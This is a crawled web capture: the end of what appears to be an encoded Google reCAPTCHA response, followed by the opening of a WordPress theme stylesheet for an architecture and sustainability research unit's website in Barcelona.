hwqPCsUHCkMOawq/CsMKBwoNJEXTCgkcjw4HCosOsw5UFwp8YwpTDkkDDh23CqcKiW8K9wpQ5eBRUWsO9ecKwPj1zXE0FccKTFsK8SsO1w4MFERVdw5rCscK6T8KLGcOAwrTDrcKfw4DDiBTDojIdKcOxdMKpY8O5FMOqGcOYw6Y0wr5LwrfDmsOsWD1CZ8KCw5/[base64]/[base64]/ecOvLQzCj8Odw5/[base64]/Dkk8nw4gjcsO2w4dcMsK9TMKbbSl7w77CqwTCkVbCqW7Du1rCj1TCgVYEQgbCowjDpldKE8OFwoxXw5VvwoI3wqN2w7NbYMOmGjTDuF5fKsOCw7sofFdcwrB+b8KKw7ZPw6TCjcOMwp1fJcONwqkgFcKjwq/[base64]/DjQ97wqBXwqliw6LDpxhrwrXCoAg2wrptwq95RwTDp8O+wqhiw5VBOAJYw5I6w77CksKOZB9MFTHDlELCrMOSwrDDrwtRw5wWwoPCsTzDhsKWwo/CknpVw4R2w4MqWsKZwoHDrDDDsXsPRnNWwr/CphnDmyrCmBVswq7Ci3bCgkUqw5J7w6nDrwXCsMKDXcK2wr/Dg8OCw60UMx95w6xiLcKVwprCuHDCpcKow6sQwrfCqsKpw4/CnwtvwqPDrQZtE8OWBwZTwpvDq8Ogw6jDsxl7ZcOEB8OGw55DesObK1Jmw5Q+a8Ojw4lfw7sbw5TCgHgTw4vDgsKOw5bCl8OVAmFxVMOnKynCrXTCgSIdwrHCn8O1w7XDgRzDh8OmFCHDnMOewpbDsMO0fRPCs1HCglgQwqXDkcKMO8KIXMKlw5pewpfDicOIwq8Xw4/CosKAw6bDgB3DvlRxfcOwwp4zJXHCjsOOw4bChsOuwo7CtlfCssOZw4PCvAfDvMK9w5DCvMKjw4FbOyBDCcOrwrIDwpJQMsOKVC86d8KrBTjDgcKsd8KHw5bCtw3CnTElbGR7wrzDsC8OW0/CosKlMD3CjcKZw612J13CnSbDjsOGw41Fw6TCtMOwch/DvMOQw6RRfMKMwq3DiMK2NQQGd3XDnGo/wpNLA8KOJsOqwrkYwoUBw4LCoMOgJ8KIw5I2wqDCksOZwqQAw4TCsGzDrcO8VVFrwo/ClkMmGMKLZ8OQworCj8Ovw6PDsFDCvMKdRj0Xw6zDhX3DuEjDtXDDjsKBwpcdwovCgcOywqRWfy5wBMO/a2QIworCszJ2aDkubcOCYsOaw4HDlC01woDDlBI+w6rDhMOvwrhawq7Dq0/ChXTDqMKITsKMGMOKw7Uiwp9IwqXClcKnWHF1bWLCqMOfw4Z6worDsSArw6UmK8KcwqPCmsKOQcKfw7XDr8Kfw5VPwotaJQx5w5QGMhbCqXnDtcOGO3vCpUnDqyFgJMOWwq/[base64]/[base64]/Dm0vCn05Uwq3CgGspTsOsw5F7wqDCmyTCgMK6c8KIwqPDp8O4AsKTw5V1PQHCmsOaTikCOW1tD1NzMkLDmsOGWm4ew6BCwrIoODJNwqHDkcOnYUtwS8KtCVtNYTcyTsOlPMO4BcKSIsKZwoYZw4Rjwp4/woE7w5xiZwwzJWVWwpALYTbDk8OMw7NYwoPDuFLDixPCgsOkw6/[base64]/CqkEyFcKadMKeInnCuBHCq3bDsFdxXsKYwr/Dq2EQE2QOChB6AVJmw5MhJwzDmErDusKmw73CuVMQd37DrBk9JlTClMOnw4gRS8KWZCQrwqdvUiliw5nDtsKaw6zCqS1Wwp1ocjoEwqJWw5vCnnhywoJKf8KJwpnCvsOqw4pow6pFBMOFwrDDtcKDFMO6wozDm1TDhErCr8KVwpXDizEaMgJgwq/DiinDhcOODD3CgC1Vw6TDnV3CvQk4w6pQwrjDssOawpZiwqLDsgrDsMOZwr8hGys2wrcyBsOIw6jCi0/Dmk/Cs0XCqcK9w79Vw5HCg8K/w6rCk2JIQsOOw57DhMKJwpBHKGjCtsKywqQPA8O/w6HDncODwrrDtsKKw6PCnhrDv8Kqw5FUwrVLwoEcVsO3DsKDwr0RcsKSw6bCpcKww68RY0AtZifCqFPDvkTCkU/[base64]/DjFc2EsKxN8KDfXvCklzDhFbDqF5mZH3CuWIlw6TDv2XChkpHd8OMw4rDnMOVw53ChUc7L8OYEwUqw5VZwrPDtwbCtsOqw7kww5nDscOHU8OTMMKSYsKUSMOSwowqPcOlPGx6WMKbw7TChsOTw6vCo8Oaw7/ClMObBWU7J1XCtcOhSmhVe0E8cTsBw43CgsOQQgHCk8KFbnLCkgMXwqAWwqTCg8KDw5VgX8O/[base64]/Cl8OvwoACw7vDv3/CkcOZwprDrHcORcKPw6PDuGJtw6pGW8O7w5ENAMKQLSpKw7UebMOsGwwhw5gOw7wpwoN6aHh1DAHCo8OxZAHClzF2w6PDlcK/[base64]/CnjZKKMOywoLCnT7DomBCUlHDthoTw5rDgsOcHkQBw6F8wr0QwrLDj8O5w7Y/wrwAwrDDgMKqfsO0BMKAYsKrwpTCh8O0wogkXMOjAXNzw4HCo8OeUVxWK1FJQURPw5TCi2suMhkuF2TDuw7Dgh3CrFofwrXDpS4kw4jCkwfCnsOdw5wybRQFMMKNC2HDu8KcwqY0ZgzCqSx0w4/DjMOnccOuPm7DuyITw7U+wqI7MMOBecORw4PCtMOhwp9aPSNebHDDlRnDrQvDhsO5w70NF8K+wprDn3MoIVHDvkPDoMK2w7vDvjgRw5HDhcOCZcKAc2c2wrTDkz47wrMxSMOmwoLDs3jDvMKcw4BxEsOBwpLCqCrClnHDnsKweHdFwqc/[base64]/[base64]/LsKBTFwcwpvDosKaMsOlUsKDwoR8wo7CnB4CwocDak/CvVFdw45yJDnCu8O/MG1NRGfCrMOFQAHDnz3DiTBpRDVQwqPDs1XDg2hzwpvDmAATwoAtwqcrKsOywoc5IE3DosOcw7x/[base64]/woHDgSTCpcK6YMOnw7Vfd2w8w6INwp4dPMKgw4c9GhEUw7rDg2MOdcOTCXTChh5+wr87dSLDmsORTcOOwqXCnGwyw6HCq8KVVQ/Dj1wUw5VYHcKCdcODWC9VFsOpw63CpsOZFjpJWVQXwo/CsgnCj2LDusK1cBMbXMKpD8Kuw41DEsOAwrDCvhTDqVLCjgrCjR97wqEuMURiw4LDt8KqLjDCvMOmw6DCvjN1wq0nwpTDoQ/Cr8OTEsK5w7PCgMKZw6TCuVPDp8OFwocrIWDDmcKgwrfDtjoMw7BvfUfCmCxtcMKQwpLDj0d8w6t1PFnDj8KickB9bX0kw5zCtMOzQm3DoyllwrkLw5PCqMOuHcKnL8Kcw5x0w6pvN8K7wq3DrcKkSVDCi3/DtzkKwrXCgxh2D8K6DAhUPmRiwq7Cl8KLD0t8VEDCqsKGwoJxw4nCm8OvUcKGXcO6w4LCtFpnFFjDthUowosZw6fDusODciV5wo/CvUhOw4rCsMO8M8OQcsOBeCF9w7zDqxnCj0XCnnl3f8KawrJTQQM+wrNyTBHCjgwkdMKgwojCqUI0w5XDhQnDmMOlwojDgmrDjcOyL8OWw73CpQjCkcOcwqjDlh/[base64]/Cpl7DpMKWIA3CpC7DtsKwwp9WQUtrKgzCpsOyA8KabMKwUMOyw7cQwr3CqMOMGsOQwpJoKMOPBl7Djjl/wo7CmMOzw6Q1w7nCj8KowqMBUcKMScKYFcK2V8OIBAjDsBJbw4Zqwo/DpgNxwprCncKmwpDDtjopeMOiw59cYmE1w5tHw4hJYcKlN8KJwpPDkgcrWsKkTz3CkEEsw4VObU/CvcKHw6khwoXCkMK3IwQRwoJEKhNtwpsBDsOIwoEwcsOpwovCsUhYwrDDhsOAw50/VBhlO8OnVxBkwoYxAsKEw4/[base64]/DvwrDmzZbADVEQMKDwpckBsOlwqcDw4EOHcKKw4zDu8Oxwolow7/ChzQSOBnCu8K7w5sbYsKxw4rCgMKOw7PCqxcwwok5Vyc/[base64]/wpbDk8K6woXCkEDDtEvCpnTCt3rDmzPDukwKwpYuQTPChcK/w5nDjsKCwqVjWxHCpcKGwpXDmVlWKMKuw5vCoBhww6FuC3xywpo+KmLDlGZpw7oXcW5WwqvCoHA1wptUFcK2VRrDknzCnMOIw5LDlsKYVcK4wpY/wprCgMKUwrFLIMOTwqfCnMKHKsOtYBHDmsKVIwnDtxVRIcKSw4TCucOkYcOSbcKAwqPDnljCujHCtRLChQLCtcOhHgwWw6NIw6fDgcKWBXHCuU/[base64]/YsOgX0rCucKyCxE8VSIvwqV5woJyVEfCp8OGaUnDuMKqLVYAwrkpCsOSw4rDkCDCm3fCtDPDi8Kyw5nCo8OpZMKYSSfDnytCwoFjVMOgwqcfw5EWFMOgOgDDr8KzZsKYw6HDisKQQk02FMKgwozDqjNowoXCp3/CmsK2EsORCQfDpjTCpjrDtcOSdWfDrAxswr5QAEVPf8Olw6N4KcKhw6bCokPDj3bCt8KFw6HDvjlRwo7Duh5XEcOFwpTDgmzCgmdbw5PCk0MDwqDCm8KMT8OnQMKJw5/CoHB3bSrDjHR9woFyOynDgRcMwo/DmcK4WkkYwqxnwqpdwosVw7owAcOMeMOVwq8+wolcQSzDsEM9Z8ONw7bCsHR8wrA3wqzDgsOnW8O6LMO1BGIGwrESwrXCqcOxU8KIImVVJ8KQIjjDh2fDsGLDpcKmYcOKw4UKBcOXw53CgWgBwqjCuMORNcKQwrrCiFbDgWBZw70/wpg6w6d8wqgfw6VAdMKfYMK4w5HDvcOMMcKzJhfDvCsvdMOhwoHDgMOjw5hGRcOOOcOswqfDosOlU3FewpXDiAbCg8KCAMO1w5bCrDrCjGxza8OoTilRJ8KZw7cNw4AKw5HCuMOWMwx1w63DmyHCvcK4YTJZw7vCsDrCjsOcwqTDhk/ChgQNH0HDgnc1DMKyw7zChjbDqMO4PHrCujtvL1MaeMKfXUXCkMO+wpR0wqQjw7ptD8KkwrnCt8O1wqXDqFvDmEsnJMKHGcOVV1nCocOOaQQmcMOVf2VWOx7CjMORwq3DgSrDksKHw44Xw51cwpw4wop/bEXCgcO5EcKAE8K+IsKEW8Kqwr0HwpFXcTxefGpswofDhUXDhjlWwqfCgMKrdzshZjvDvcKQRlIgMcK5JiTCqMKYETIDwqQ0woPClcKZf2nCgDjCnsKEwpLDn8K6NRPDnHfDkXnDg8OgI1LDjTs6IRHCljkTw4/Dg8OdXB3DvgANw7XCtMKsw77CpsKqYHBueRoWBMKxwr58PsOUKWdxw58Aw4fCijrChMOXw7kdG2JYwohyw4paw6TDgh7CscOnw7YVw6okwqXDrkRmFlLDhg7CnWIlESceDsKQwoFnSMOPw6bCqsK1GsOawp/CkMO4PQRRTAvDscKuw6cPT0XDt28VfyoKHcKNFxjDksOxw7wWHmRnKSPCvcKoMMKGQcK+wqTDqMKjGGjDnDPDuSFrwrDDjMKDTjrCpCwFOm/DoyNyw5p/D8K/IRzDkBvDsMK6SWUROUXClQosw4AYPn8xwpAfwpE2Y1TDjcOqwrTCi1gcaMONF8K/TMOje2cMRsO2GsOTwpsEw4HDsiRsaUzDhGETNsKXe35xJz8nG3MkBQ/CmUbDiXDDnDk0wr0Aw7ZQGMKyBhBuIsKtw57DlsOjw5HCuSd+w7AaH8KoacOlE3HClHQCw7RyNDHDsCjCvcKpw6TCvFcqSSTChmtaWMKMw61RPX09TEZOV1BsMXbCn2/CicKwA23DjgLDmhnCrRvCpwrDgiLCqRXDncOyEsKEGVTDl8ODQ1AWLzZSdhvCs3gXZzRIT8Kow5LDo8OpSMOyf8OCEsKNYzond3d2wpHDiMK3YBhkw5bCo3rCrcOlw7vDnF3CvE45w4JCwqgHDcKowoTDt3cpw47DtDXCgcKMCsOrw7c9OMK/SDRJFcKhw5xOwp7DqzTDpMO2w7PDj8K5wqo9w6HCvHLDssOqM8KkwpfClsKJwpTDsWbCqlI6Lm3ClXYjw44owqLClQnDs8Oiw5LDojRcEMOew7rClsKZAMO2w7oAw4nDiMOlw4jDpsOiwrXDiMOkPDoPZzRcw5N/[base64]/DsE/[base64]/[base64]/DvMOXw5JzOExFw5pEw454KsKpwpI4fDLDjhwCw5lcwpw7TlIOw6bDi8KQVnDCqhfCksKNeMKfDsKLPAM/[base64]/[base64]/DjMO3wr/[base64]/Dh2HChMOQw6lfw4xMw7vDjMKBwp4gTgTCvMK4wo54wqxowr/Cu8OJw6/DrFRkcBNhw7RhNXEScCzDqMK4wrorFldYIHopwqXDj2vCtkzChRXCojrDhcKPbAxXw5XDrgtAw4fCucOGFzvDpMOHbsK5wrViX8KUw4RFNRTDjF/CjmTDsGwEwqh/w7YDUsKBwrlKw4x6LB16w7DCqTnDsQUww6dCSzbCh8K0Zy8Jw603VMOJRMOFwoLDs8OMYnBjw589w708TcOlw7IyAMKVwplULsKtw4tHNsKMwrp4DsO3BcKEIcKdTMKOccOsFXLCmMKqw4cWwrnDpm3Dl3vCpsKYw5IMQUw8JWjCncONwpvDiQLCisK/[base64]/Cn8OSZ0RkwpZowrgkOQjCoWwKDsKGwrMmwrDDrEh4wqxVZcOhf8Kswp7CocKxwrzCn1cbwrZdwovDlcOrwobDq0TCgMO/GsKOw7/CkiBGNH4BEBTCqsKkwodzw5gHwoQTCcKuOsKFwpnDoDDCtQg5w7NPNXLDpsKRwqN0eFt/[base64]/Cli8uw5/CkcKyDsODwrJoUcOCDBJOPhBQwopIw6FRBMK5cn3Dgw8LNsOPwrLDjcK1w44KLSLDh8OQY0xTKcKEwqbCnsKRw5/DnMOkwqTDusOTw5XDilcpTcK3wowRcxlWw7rDoBDCvsO8w7nDmMK4eMOWwoLDr8K1woHCu11swpssKsOiwq54wrNFw7nDvsOxUGHDlVDCgQRHwp8hPcOkwrnDhMOjWMOLw5LCisKew55CDDXDncK3wqjCt8OIP23DpkF7w5LDrjZ/w7jChmrCi1ZZZXh2UMOMYWRkXBLDm0vCmcODwoPCl8OzGknClG/CvyU8VTLCocOSw7MHw6hfwqh/[base64]/DnMO/fWEFY3h/wr1uf8K+wpPDusKnwp0sVsOXw64yY8KXwqMEdMOtJVzChMKwLT3CusOuFngkCsOOw7lqdyQ3LnzCmsKwQVRUIhfCt3Qbw43ChhpTwpbCpRLDtyZCw57Ci8O6Yj7CoMOqZsKPw59yZcOCwqZ4w45iwp/CrcOxwrEFdSLDjcOGO1UawrjCsQ80PMONFzXDnk8gPlPDusKZbX/CqcODw4tswq7CucKZB8OtYiXDrsOlCkleYXcORMOBF0csw6JVCcO4w4fChxJEAnDCrjnCoEkTDsOxw7paVXRKX0DCisOqw4IyNsOxYcO+W0dTw4gMw67CnyzCk8OHw67Do8K5wobDjRw4wqXDqHw+wofDosOyQcOXw4jCl8K7I1TDl8KtE8KSNsKPwo90N8O/MkjCscKGD2LDoMO+wqzDq8O5P8Kmw5rDq0/CncOjfMKwwr0hIQzDnsOCGMOIwrNnwq9Rw6wrOMOsV0lUwrVvw40oQcKmwoTDpXgKWsOaXC1hwrvDssOFwpREw6Vkw6QvwqnCtsKRX8O7T8O7woxlw7rCl0bCjsKCCExrE8OEO8OnDXREUj7CssOqcsO/w78BI8ODwq1Owr4Pwqo0Q8OWwoHCtsO/w7U9FsK5OMO6VhTDgcK7wo7DnMKYwo/[base64]/CujjCsB3DssKRwrvCkXLCmsOwVmhpXC3DoCjCl8OTXcKwUnPCosK4Dnw3fsKKWlzCsMOoAMKGw7BrbD8Gw7vDl8OywqXDmg1twoLDksKVaMKkD8OmYSXDkjxxGAbDr2XCsivDpiwywp47PcKJw7FmDsOoQ8KrAcOywpRJOz/Dm8Kpw5RKGMO3wplIwqnDoUtrwoLDsmpNY1oELSzCr8Okw4lhwr7DtsOLw4F/[base64]/DmsOCOidVw4NXwr/[base64]/[base64]/CthbCoMKzwpzCgcKbPQfDmjDCh8KqY8OrCwgpclNKw6PDrMOnwqAMwrVUw55yw7xUcmZVEkwBwpPCvzZKfcOzw73Du8KSQXjDi8KCCBUZw7lcccOkwoLCn8Kjw4dfLD4zwp5DJsK/DWTCn8KEwq8Vwo3DsMOnCcOnN8OLYsKPCMK1w7/CoMOgwqDDjXbDvcKTTMOHwqEuK1nDhi3CucOXw7vCpcKiw7zChWHCmMO+woQqTMKgasKsXX4Xw58I\x22],null,[\x22conf\x22,null,\x226Ldhi48aAAAAAN0HCqs7jzptW-WqGXtCkvHYja67\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,199],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arquitecturaysostenibilidad.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xZMh+03GWjCoo5U/VtiCJLXYqpPlprG+HsUyTKpaJ3g\\u003d\x22,1,0,null,1,1770077152469,0,0,[93,71,189,214],null,[113],\x22RC-O6xUHGYkZ5Tjmw\x22,null,null,null,null,null,\x220dAFcWeA7npiOTDTSbYBaQmV69uT4gY3aht9WyUbXl92P2IGFiCLy2CMXLyNulmlS37xHj3yqFc67-o-68_oH84AUsin6XtVOqqg\x22,1770159952225]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://arquitecturaysostenibilidad.com/wp/wp-content/themes/arquitecturaysostenibilidad/style.css
body_size: 28203
content:
/*!
Theme Name: A&SB
Theme URI: http://arquitecturaysostenibilidad.com
Author: E2S
Author URI: http://e2s.cat
Description: Tema per el web d'A&SB
Version: 1
Text Domain: arquitecturaysostenibilidad
*//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right}.alignleft{float:left}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}@font-face{font-family:'Montserrat';src:url("fonts/montserrat-regular-webfont.eot");src:url("fonts/montserrat-regular-webfont.eot?#iefix") format("embedded-opentype"),url("fonts/montserrat-regular-webfont.woff2") format("woff2"),url("fonts/montserrat-regular-webfont.woff") format("woff"),url("fonts/montserrat-regular-webfont.ttf") format("truetype"),url("fonts/montserrat-regular-webfont.svg#montserratregular") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'Montserrat';src:url("fonts/montserrat-bold-webfont.eot");src:url("fonts/montserrat-bold-webfont.eot?#iefix") format("embedded-opentype"),url("fonts/montserrat-bold-webfont.woff2") format("woff2"),url("fonts/montserrat-bold-webfont.woff") format("woff"),url("fonts/montserrat-bold-webfont.ttf") format("truetype"),url("fonts/montserrat-bold-webfont.svg#montserratbold") format("svg");font-weight:bold;font-style:normal}@font-face{font-family:'Montserrat';src:url("fonts/montserrat-light-webfont.eot");src:url("fonts/montserrat-light-webfont.eot?#iefix") format("embedded-opentype"),url("fonts/montserrat-light-webfont.woff2") format("woff2"),url("fonts/montserrat-light-webfont.woff") format("woff"),url("fonts/montserrat-light-webfont.ttf") format("truetype"),url("fonts/montserrat-light-webfont.svg#montserratlight") format("svg");font-weight:300;font-style:normal}@font-face{font-family:'grouchregular';src:url("fonts/grouch_regular-webfont.eot");src:url("fonts/grouch_regular-webfont.eot?#iefix") format("embedded-opentype"),url("fonts/grouch_regular-webfont.woff2") format("woff2"),url("fonts/grouch_regular-webfont.woff") format("woff"),url("fonts/grouch_regular-webfont.ttf") format("truetype"),url("fonts/grouch_regular-webfont.svg#grouchregular") format("svg");font-weight:bold;font-style:normal}.site-navigation .hamburguer-button span,.left-navigation ul,.right-navigation ul,a.button,.footer-pagenav a.button-footer{text-transform:uppercase;font-size:16px;letter-spacing:0.2em;text-decoration:none}html{-webkit-font-smoothing:antialiased}body{margin:0 auto;font-family:"Montserrat",helvetica,arial,sans-serif;background:#f3f3f3;color:#4c4c4c;line-height:1.4}body.lang_zh_CN{font-size:18px}a{text-decoration:none;color:#a0a0a0}a:hover{color:#1efce3}.wrapper{margin:0 auto;position:relative;max-width:1280px;padding-right:40px;padding-left:40px}.wrapper::after{clear:both;content:"";display:block}.lang-navigation{background:#f3f3f3;margin:0;width:100%;text-align:center;line-height:30px;vertical-align:middle;font-size:12px}.lang-navigation a{display:inline-block;color:#4c4c4c;text-decoration:none;padding:0 10px}.lang-navigation a.current{border-bottom:2px solid #dadada}.lang-navigation .language-chooser{list-style:none;margin:0;padding:0}.lang-navigation .language-chooser li{display:inline-block}.lang-navigation .language-chooser li.active a{border-bottom:2px solid #dadada}.site-title{background:#FFF;margin:0 auto;height:80px}.logo-upc{display:block;overflow:hidden;text-indent:101%;white-space:nowrap;position:absolute;top:0;left:40px;width:250px;height:80px;background:url("img/logo-upc.png") no-repeat center;background-size:100% auto}.site-title h1{text-align:center;margin:0;height:80px;line-height:80px;letter-spacing:4px;vertical-align:middle;font-size:18px;font-weight:normal}.site-title h1 a{color:#4c4c4c;text-decoration:none}.site-title h2{display:none;text-align:center;font-size:12px;letter-spacing:4px;font-weight:normal;color:#707070;margin-bottom:0}.site-navigation{height:70px;position:relative}.site-navigation .wrapper{height:70px}.site-navigation .hamburguer-button{display:block;border:none;width:calc(50% - 105px);top:0;bottom:0;position:absolute;background-color:#1efce3;height:70px;cursor:pointer;color:#4c4c4c}.site-navigation .hamburguer-button span{display:block;line-height:70px;background-image:url("img/ico-hamburguer.png");background-repeat:no-repeat;background-size:29px 20px;vertical-align:middle}#left-menu-button,#right-menu-button{overflow:hidden}#left-menu-button{left:0;text-align:left}#left-menu-button span{margin-left:calc(100% - 495px);margin-right:15px;padding-left:50px;background-position:left 25px}body.seccion_formacion #left-menu-button{background-color:#4c4c4c;color:#f3f3f3}body.seccion_formacion #left-menu-button span{background-image:url("img/ico-hamburguer-current.png")}#right-menu-button{right:0;text-align:right}#right-menu-button span{margin-right:calc(100% - 495px);padding-right:50px;background-position:right 25px;margin-left:15px}body.seccion_profesionales #right-menu-button{background-color:#4c4c4c;color:#f3f3f3}body.seccion_profesionales #right-menu-button span{background-image:url("img/ico-hamburguer-current.png")}.site-logo{position:absolute;display:block;width:210px;height:70px;background:#FFF;color:#4c4c4c;border:8px solid #4c4c4c;z-index:100;left:50%;margin-left:-105px;text-align:center}.site-logo a{font-family:'Helvetica Neue',helvetica,arial,sans-serif;color:#4c4c4c;font-size:58px;line-height:54px;display:block;vertical-align:middle;font-weight:bold;text-decoration:none}.site-header .site-logo:after{font-size:13px;text-align:center;padding-top:20px;display:block;content:"Architecture & Sustainability\AResearch Unit in Barcelona";color:#4c4c4c;white-space:pre}.home .site-header .site-logo:after{color:#FFF}.site-jumbo{position:relative;background-size:cover;background:transparent;overflow:hidden;height:360px}body.home .site-jumbo{height:600px;height:calc( 100vh - 242px);min-height:500px}.page-jumbo{background-color:rgba(255,255,255,0.6)}.left-navigation,.right-navigation{position:absolute;display:none;margin:0;background:rgba(76,76,76,0.9);height:100%;width:calc(50% - 105px);z-index:100}.left-navigation ul,.right-navigation ul{position:absolute;right:0;margin:0;list-style:none;padding:3em 0;width:495px}.left-navigation ul li,.right-navigation ul li{margin-bottom:.75em}.left-navigation ul li.current-menu-item a,.right-navigation ul li.current-menu-item a{color:#1efce3}.left-navigation ul a,.right-navigation ul a{color:#FFF}.left-navigation ul a:hover,.right-navigation ul a:hover{opacity:.75}.left-navigation ul .current-page-ancestor a,.right-navigation ul .current-page-ancestor a{color:#1efce3}.left-navigation{left:0}body.seccion_formacion .left-navigation,body.single-curso .left-navigation,body.category-actividades .left-navigation{display:block}.right-navigation{right:0}body.seccion_profesionales .right-navigation,body.blog .right-navigation,body.single-post .right-navigation,body.single-project .right-navigation,body.post-type-archive-project .right-navigation,body.category-noticias .right-navigation{display:block}body.single-curso .menu-item-59 a,body.blog .menu-item-61 a,body.post-type-archive-project .menu-item-1325 a,body.single-project .menu-item-1325 a{color:#1efce3}.header-intro{padding-top:25vmin}.header-intro h1{margin:0;font-family:"grouchregular",Georgia,serif;color:#FFF;font-size:46px;font-size:5.5vmin;text-align:center;line-height:1.1;letter-spacing:-2px;padding:0 40px;text-shadow:0 0 24px rgba(0,0,0,0.25)}.site-intro{position:absolute;width:100%;padding:40px 0;background:rgba(0,0,0,0.75);color:#1efce3;text-align:center;bottom:0}.page-header{position:absolute;top:0;height:100%;width:calc(50% + 105px);padding:6% 8%;text-align:center}.page-header h1{font-family:"grouchregular",Georgia,serif}.seccion_profesionales .page-header{left:0}.seccion_formacion .page-header{right:0}.submenu{padding:20px 0;background:#676767}.submenu a{color:#f3f3f3;display:inline-block;vertical-align:middle;padding:6px 40px 6px 0;font-size:16px}.submenu a:first-child{padding-left:0}.submenu a.current{color:#1efce3}.main-content{padding-top:1.5em;padding-bottom:3em}.main-content img{max-width:100%;height:auto}.main-content table th{width:25%;padding:8px 20px 8px 0;text-align:right;vertical-align:top}.main-content table td{padding:8px 0}.main-content table tr{border-bottom:1px dashed #dcdcdc}.main-content table tr:last-child{border:0}.main-content table ul{margin-top:0}.main-content table p{margin-top:0}h2 img{margin-right:15px}.main-content ul{padding:0;margin:1.5em 0;list-style:none}.main-content ul li{padding:8px 14px;border-bottom:1px solid #c9c9c9}.page-content img{max-width:100%;height:auto}.page-sidebar{font-size:.9em}a.button{display:block;line-height:70px;text-align:center;width:100%;background:#1efce3;color:#4c4c4c;border:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}a.button:hover{background:#a0a0a0;color:#f3f3f3}#searchform{margin-top:50px}#searchform::after{clear:both;content:"";display:block}#searchform #s{border:0;display:block;float:left;width:calc(100% - 70px);background:#FFF;line-height:70px;padding:0 20px}#searchform #searchsubmit{border:0;display:block;float:left;width:70px;height:70px;background:#dadada}.accordion{font-size:.9em}.accordion-title{background:#e5e5e5;padding:10px 20px;margin:2px 0 0 0;cursor:pointer}.accordion-content{margin:0;padding:10px 20px;background:#FFF}.footer-pagenav{height:210px;background-image:url("http://arquitecturaysostenibilidad.com/wp/wp-content/themes/arquitecturaysostenibilidad/img/cap-panyu1.jpg");background-size:cover;background-position:center}.footer-pagenav .wrapper{padding:70px 0;text-align:center;vertical-align:top}.footer-pagenav a.button-footer{display:inline-block;padding:0 20px;height:70px;line-height:70px;vertical-align:middle;background:#1efce3;color:#4c4c4c;text-align:center;margin:0 40px;min-width:400px}.footer-pagenav .site-logo{display:inline-block;position:static;margin:0;vertical-align:middle}.site-footer{background:#f3f3f3}.site-footer .site-footer-content{max-width:1280px;margin-left:auto;margin-right:auto;padding:3em 40px;font-size:14px;color:#999}.site-footer .site-footer-content::after{clear:both;content:"";display:block}.site-footer .site-footer-content h2{margin:0;font-size:16px;font-weight:normal;letter-spacing:2px;text-transform:uppercase;color:#4c4c4c}.site-footer .site-footer-content p{margin-top:0}.site-footer .site-footer-content p strong{color:#4c4c4c}.site-footer .site-footer-content ul{padding:0;list-style:none}.site-footer .site-footer-content a{color:#999999;text-decoration:none}.footer-contact{text-align:center}.footer-menu-right{text-align:right}form.wpcf7-form label{display:block;font-size:14px}form.wpcf7-form input[type="color"],form.wpcf7-form input[type="date"],form.wpcf7-form input[type="datetime"],form.wpcf7-form input[type="datetime-local"],form.wpcf7-form input[type="email"],form.wpcf7-form input[type="month"],form.wpcf7-form input[type="number"],form.wpcf7-form input[type="password"],form.wpcf7-form input[type="search"],form.wpcf7-form input[type="tel"],form.wpcf7-form 